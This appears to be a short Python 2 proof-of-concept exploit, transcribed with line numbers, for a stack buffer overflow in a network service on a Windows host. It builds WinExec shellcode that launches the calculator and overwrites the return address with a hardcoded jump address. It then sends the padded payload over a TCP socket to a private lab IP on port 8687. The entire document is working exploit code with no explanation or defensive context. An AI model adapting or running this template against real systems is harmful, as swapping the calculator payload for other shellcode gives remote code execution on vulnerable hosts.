 1 from socket import *
2 from time import ctime
3
4 # WinExec 7C862585 >  8BFF            mov edi,edi
5
6 shellcode = "\x50"+"\x29\x04\x24"+"\x68\x63\x61\x6C\x63"+"\x54"+"\xB8\x85\x25\x86\x7C"+"\xFF\xD0"
7 #0x7ffa4512
8 print shellcode
9
10
11
12 def main():
13     HOST = '192.168.158.136'
14     PORT = 8687
15     ADDR = (HOST , PORT)
16     payload = 'A'*200 + 'b'*4 + '\x7F\xFA\x45\x12'[::-1]+shellcode
17     print payload
18     client = socket(AF_INET , SOCK_STREAM)
19     client.connect(ADDR)
20     client.send(payload)
21     client.close()
22
23 if __name__ == '__main__':
24     main()